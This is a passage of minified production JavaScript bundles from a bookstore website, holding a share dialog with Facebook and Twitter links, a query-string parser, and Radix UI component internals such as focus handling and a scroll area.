justify-center",children:(0,r.jsx)(s,{variant:"primary"!==n&&n?"black":"white"})})]})});c.displayName="Button";var b=c},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),o=i.find(s);if(o){let e=o.props.children,n=i.map(t=>t!==o?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(d,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(d,{...a,ref:t,children:n})});i.displayName="Slot";var d=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let d=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,d):d})}return r.Children.count(n)>1?r.Children.only(null):null});d.displayName="SlotClone";var o=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function s(e){return r.isValidElement(e)&&e.type===o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.c728d6f8ed075d27.js
body_size: 1756
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f3a77711-549a-4121-83cb-2f02eaaf9bf8",e._sentryDebugIdIdentifier="sentry-dbid-f3a77711-549a-4121-83cb-2f02eaaf9bf8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(85910),o=a(37058),c=a.n(o);a(75271);var u=a(84573),h=a(71015),m=a(96845),f=a(93570),x=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(25178),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:o="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,x.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(c(),{src:h.Z.src,height:24,width:24,quality:f.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(c(),{src:m.Z.src,height:24,width:24,quality:f.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:o,isDisabled:c,...u}=e,h="primary"===r?"text-white":c?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:c,size:s}),a),ref:t,disabled:c,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,o),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7173-0956ddb140f16432.js
body_size: 8236
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="350d3ab5-9cfc-4aea-8367-ca7a76ff819d",e._sentryDebugIdIdentifier="sentry-dbid-350d3ab5-9cfc-4aea-8367-ca7a76ff819d")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7173],{37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,o){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var l=/\+/g;e=e.split(r);var a=1e3;o&&"number"==typeof o.maxKeys&&(a=o.maxKeys);var u=e.length;a>0&&u>a&&(u=a);for(var s=0;s<u;++s){var c,d,f,p,v=e[s].replace(l,"%20"),m=v.indexOf(n);(m>=0?(c=v.substr(0,m),d=v.substr(m+1)):(c=v,d=""),f=decodeURIComponent(c),p=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(p):i[f]=[i[f],p]:i[f]=p}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,l,a){return(i=i||"&",l=l||"=",null===e&&(e=void 0),"object"==typeof e)?n(o(e),function(o){var a=encodeURIComponent(t(o))+l;return r(e[o])?n(e[o],function(e){return a+encodeURIComponent(t(e))}).join(i):a+encodeURIComponent(t(e[o]))}).join(i):a?encodeURIComponent(t(a))+l+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var o=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var i=r[e]={exports:{}},l=!0;try{t[e](i,i.exports,n),l=!1}finally{l&&delete r[e]}return i.exports}n.ab="//";var o={};o.decode=o.parse=n(815),o.encode=o.stringify=n(577),e.exports=o}()},69308:function(e,t,r){"use strict";function n(e,[t,r]){return Math.min(r,Math.max(t,e))}r.d(t,{u:function(){return n}})},95061:function(e,t,r){"use strict";function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}r.d(t,{M:function(){return n}})},58958:function(e,t,r){"use strict";r.d(t,{B:function(){return u}});var n=r(75271),o=r(53405),i=r(95285),l=r(6875),a=r(52676);function u(e){let t=e+"CollectionProvider",[r,u]=(0,o.b)(t),[s,c]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,o=n.useRef(null),i=n.useRef(new Map).current;return(0,a.jsx)(s,{scope:t,itemMap:i,collectionRef:o,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,o=c(f,r),u=(0,i.e)(t,o.collectionRef);return(0,a.jsx)(l.g7,{ref:u,children:n})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",h=n.forwardRef((e,t)=>{let{scope:r,children:o,...u}=e,s=n.useRef(null),d=(0,i.e)(t,s),f=c(v,r);return n.useEffect(()=>(f.itemMap.set(s,{ref:s,...u}),()=>void f.itemMap.delete(s))),(0,a.jsx)(l.g7,{[m]:"",ref:d,children:o})});return h.displayName=v,[{Provider:d,Slot:p,ItemSlot:h},function(t){let r=c(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},u]}},53405:function(e,t,r){"use strict";r.d(t,{b:function(){return l},k:function(){return i}});var n=r(75271),o=r(52676);function i(e,t){let r=n.createContext(t);function i(e){let{children:t,...i}=e,l=n.useMemo(()=>i,Object.values(i));return(0,o.jsx)(r.Provider,{value:l,children:t})}return i.displayName=e+"Provider",[i,function(o){let i=n.useContext(r);if(i)return i;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function l(e,t=[]){let r=[],i=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return i.scopeName=e,[function(t,i){let l=n.createContext(i),a=r.length;function u(t){let{scope:r,children:i,...u}=t,s=r?.[e][a]||l,c=n.useMemo(()=>u,Object.values(u));return(0,o.jsx)(s.Provider,{value:c,children:i})}return r=[...r,i],u.displayName=t+"Provider",[u,function(r,o){let u=o?.[e][a]||l,s=n.useContext(u);if(s)return s;if(void 0!==i)return i;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(i,...t)]}},90386:function(e,t,r){"use strict";r.d(t,{gm:function(){return i}});var n=r(75271);r(52676);var o=n.createContext(void 0);function i(e){let t=n.useContext(o);return e||t||"ltr"}},51347:function(e,t,r){"use strict";r.d(t,{M:function(){return u}});var n,o=r(75271),i=r(3803),l=(n||(n=r.t(o,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,r]=o.useState(l());return(0,i.b)(()=>{e||r(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},98832:function(e,t,r){"use strict";r.d(t,{z:function(){return a}});var n=r(75271),o=r(30967),i=r(95285),l=r(3803),a=e=>{let t,r;let{present:a,children:s}=e,c=function(e){var t,r;let[i,a]=n.useState(),s=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>r[e][t]??e,t));return n.useEffect(()=>{let e=u(s.current);d.current="mounted"===f?e:"none"},[f]),(0,l.b)(()=>{let t=s.current,r=c.current;if(r!==e){let n=d.current,o=u(t);e?p("MOUNT"):"none"===o||t?.display==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(i){let e=e=>{let t=u(s.current).includes(e.animationName);e.target===i&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===i&&(d.current=u(s.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}p("ANIMATION_END")},[i,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(s.current=getComputedStyle(e)),a(e)},[])}}(a),d="function"==typeof s?s({present:c.isPresent}):n.Children.only(s),f=(0,i.e)(c.ref,(t=Object.getOwnPropertyDescriptor(d.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.ref:(t=Object.getOwnPropertyDescriptor(d,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.props.ref:d.props.ref||d.ref);return"function"==typeof s||c.isPresent?n.cloneElement(d,{ref:f}):null};function u(e){return e?.animationName||"none"}a.displayName="Presence"},74087:function(e,t,r){"use strict";r.d(t,{WV:function(){return a},jH:function(){return u}});var n=r(75271),o=r(30967),i=r(6875),l=r(52676),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let r=n.forwardRef((e,r)=>{let{asChild:n,...o}=e,a=n?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(a,{...o,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function u(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},13995:function(e,t,r){"use strict";r.d(t,{Pc:function(){return x},ck:function(){return I},fC:function(){return A}});var n=r(75271),o=r(95061),i=r(58958),l=r(95285),a=r(53405),u=r(51347),s=r(74087),c=r(67845),d=r(3422),f=r(90386),p=r(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},h="RovingFocusGroup",[w,b,g]=(0,i.B)(h),[y,x]=(0,a.b)(h,[g]),[S,R]=y(h),C=n.forwardRef((e,t)=>(0,p.jsx)(w.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(w.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(E,{...e,ref:t})})}));C.displayName=h;var E=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,orientation:i,loop:a=!1,dir:u,currentTabStopId:h,defaultCurrentTabStopId:w,onCurrentTabStopIdChange:g,onEntryFocus:y,preventScrollOnEntryFocus:x=!1,...R}=e,C=n.useRef(null),E=(0,l.e)(t,C),T=(0,f.gm)(u),[j=null,N]=(0,d.T)({prop:h,defaultProp:w,onChange:g}),[A,I]=n.useState(!1),M=(0,c.W)(y),D=b(r),_=n.useRef(!1),[L,O]=n.useState(0);return n.useEffect(()=>{let e=C.current;if(e)return e.addEventListener(v,M),()=>e.removeEventListener(v,M)},[M]),(0,p.jsx)(S,{scope:r,orientation:i,dir:T,loop:a,currentTabStopId:j,onItemFocus:n.useCallback(e=>N(e),[N]),onItemShiftTab:n.useCallback(()=>I(!0),[]),onFocusableItemAdd:n.useCallback(()=>O(e=>e+1),[]),onFocusableItemRemove:n.useCallback(()=>O(e=>e-1),[]),children:(0,p.jsx)(s.WV.div,{tabIndex:A||0===L?-1:0,"data-orientation":i,...R,ref:E,style:{outline:"none",...e.style},onMouseDown:(0,o.M)(e.onMouseDown,()=>{_.current=!0}),onFocus:(0,o.M)(e.onFocus,e=>{let t=!_.current;if(e.target===e.currentTarget&&t&&!A){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable);P([e.find(e=>e.active),e.find(e=>e.id===j),...e].filter(Boolean).map(e=>e.ref.current),x)}}_.current=!1}),onBlur:(0,o.M)(e.onBlur,()=>I(!1))})})}),T="RovingFocusGroupItem",j=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,focusable:i=!0,active:l=!1,tabStopId:a,...c}=e,d=(0,u.M)(),f=a||d,v=R(T,r),m=v.currentTabStopId===f,h=b(r),{onFocusableItemAdd:g,onFocusableItemRemove:y}=v;return n.useEffect(()=>{if(i)return g(),()=>y()},[i,g,y]),(0,p.jsx)(w.ItemSlot,{scope:r,id:f,focusable:i,active:l,children:(0,p.jsx)(s.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,o.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,o.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,r){var n;let o=(n=e.key,"rtl"!==r?n:"ArrowLeft"===n?"ArrowRight":"ArrowRight"===n?"ArrowLeft":n);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return N[o]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let o=h().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)o.reverse();else if("prev"===t||"next"===t){var r,n;"prev"===t&&o.reverse();let i=o.indexOf(e.currentTarget);o=v.loop?(r=o,n=i+1,r.map((e,t)=>r[(n+t)%r.length])):o.slice(i+1)}setTimeout(()=>P(o))}})})})});j.displayName=T;var N={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function P(e,t=!1){let r=document.activeElement;for(let n of e)if(n===r||(n.focus({preventScroll:t}),document.activeElement!==r))return}var A=C,I=j},7069:function(e,t,r){"use strict";r.d(t,{Ns:function(){return q},fC:function(){return X},gb:function(){return R},l_:function(){return B},q4:function(){return _}});var n=r(75271),o=r(74087),i=r(98832),l=r(53405),a=r(95285),u=r(67845),s=r(90386),c=r(3803),d=r(69308),f=r(95061),p=r(52676),v="ScrollArea",[m,h]=(0,l.b)(v),[w,b]=m(v),g=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:i="hover",dir:l,scrollHideDelay:u=600,...c}=e,[d,f]=n.useState(null),[v,m]=n.useState(null),[h,b]=n.useState(null),[g,y]=n.useState(null),[x,S]=n.useState(null),[R,C]=n.useState(0),[E,T]=n.useState(0),[j,N]=n.useState(!1),[P,A]=n.useState(!1),I=(0,a.e)(t,e=>f(e)),M=(0,s.gm)(l);return(0,p.jsx)(w,{scope:r,type:i,dir:M,scrollHideDelay:u,scrollArea:d,viewport:v,onViewportChange:m,content:h,onContentChange:b,scrollbarX:g,onScrollbarXChange:y,scrollbarXEnabled:j,onScrollbarXEnabledChange:N,scrollbarY:x,onScrollbarYChange:S,scrollbarYEnabled:P,onScrollbarYEnabledChange:A,onCornerWidthChange:C,onCornerHeightChange:T,children:(0,p.jsx)(o.WV.div,{dir:M,...c,ref:I,style:{position:"relative","--radix-scroll-area-corner-width":R+"px","--radix-scroll-area-corner-height":E+"px",...e.style}})})});g.displayName=v;var y="ScrollAreaViewport",x=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:i,nonce:l,...u}=e,s=b(y,r),c=n.useRef(null),d=(0,a.e)(t,c,s.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:l}),(0,p.jsx)(o.WV.div,{"data-radix-scroll-area-viewport":"",...u,ref:d,style:{overflowX:s.scrollbarXEnabled?"scroll":"hidden",overflowY:s.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:s.onContentChange,style:{minWidth:"100%",display:"table"},children:i})})]})});x.displayName=y;var S="ScrollAreaScrollbar",R=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=b(S,e.__scopeScrollArea),{onScrollbarXEnabledChange:l,onScrollbarYEnabledChange:a}=i,u="horizontal"===e.orientation;return n.useEffect(()=>(u?l(!0):a(!0),()=>{u?l(!1):a(!1)}),[u,l,a]),"hover"===i.type?(0,p.jsx)(C,{...o,ref:t,forceMount:r}):"scroll"===i.type?(0,p.jsx)(E,{...o,ref:t,forceMount:r}):"auto"===i.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"always"===i.type?(0,p.jsx)(j,{...o,ref:t}):null});R.displayName=S;var C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=b(S,e.__scopeScrollArea),[a,u]=n.useState(!1);return n.useEffect(()=>{let e=l.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),u(!0)},n=()=>{t=window.setTimeout(()=>u(!1),l.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[l.scrollArea,l.scrollHideDelay]),(0,p.jsx)(i.z,{present:r||a,children:(0,p.jsx)(T,{"data-state":a?"visible":"hidden",...o,ref:t})})}),E=n.forwardRef((e,t)=>{var r,o;let{forceMount:l,...a}=e,u=b(S,e.__scopeScrollArea),s="horizontal"===e.orientation,c=K(()=>v("SCROLL_END"),100),[d,v]=(r="hidden",o={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>o[e][t]??e,r));return n.useEffect(()=>{if("idle"===d){let e=window.setTimeout(()=>v("HIDE"),u.scrollHideDelay);return()=>window.clearTimeout(e)}},[d,u.scrollHideDelay,v]),n.useEffect(()=>{let e=u.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(v("SCROLL"),c()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[u.viewport,s,v,c]),(0,p.jsx)(i.z,{present:l||"hidden"!==d,children:(0,p.jsx)(j,{"data-state":"hidden"===d?"hidden":"visible",...a,ref:t,onPointerEnter:(0,f.M)(e.onPointerEnter,()=>v("POINTER_ENTER")),onPointerLeave:(0,f.M)(e.onPointerLeave,()=>v("POINTER_LEAVE"))})})}),T=n.forwardRef((e,t)=>{let r=b(S,e.__scopeScrollArea),{forceMount:o,...l}=e,[a,u]=n.useState(!1),s="horizontal"===e.orientation,c=K(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;u(s?e:t)}},10);return Y(r.viewport,c),Y(r.content,c),(0,p.jsx)(i.z,{present:o||a,children:(0,p.jsx)(j,{"data-state":a?"visible":"hidden",...l,ref:t})})}),j=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,i=b(S,e.__scopeScrollArea),l=n.useRef(null),a=n.useRef(0),[u,s]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=k(u.viewport,u.content),d={...o,sizes:u,onSizesChange:s,hasThumb:!!(c>0&&c<1),onThumbChange:e=>l.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r,n="ltr"){let o=z(r),i=t||o/2,l=r.scrollbar.paddingStart+i,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-i),u=r.content-r.viewport;return H([l,a],"ltr"===n?[0,u]:[-1*u,0])(e)}(e,a.current,u,t)}return"horizontal"===r?(0,p.jsx)(N,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollLeft,u,i.dir);l.current.style.transform=`translate3d(${e}px, 0, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollLeft=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollLeft=f(e,i.dir))}}):"vertical"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollTop,u);l.current.style.transform=`translate3d(0, ${e}px, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollTop=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollTop=f(e))}}):null}),N=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarXChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"horizontal",...i,ref:d,sizes:r,style:{bottom:0,left:"rtl"===l.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===l.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollWidth,viewport:l.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:F(u.paddingLeft),paddingEnd:F(u.paddingRight)}})}})}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarYChange);return 